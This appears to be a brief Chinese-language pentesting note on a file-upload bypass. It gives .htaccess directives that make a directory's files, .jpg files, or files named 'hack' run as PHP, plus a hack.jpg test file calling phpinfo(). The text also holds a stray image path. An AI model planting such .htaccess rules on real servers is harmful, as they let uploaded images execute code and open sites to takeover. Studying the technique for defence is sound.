 .htaccess
当前目录下所有文件解析为php
SetHandler application/x-httpd-php
.jpg文件解析为php
AddType application/x-httpd-php .jpg
文件名含有hack的文件解析为php
<FilesMatch "hack">
SetHandler application/x-httpd-php
</FilesMatch>
hack.jpg
<?php phpinfo(); ?>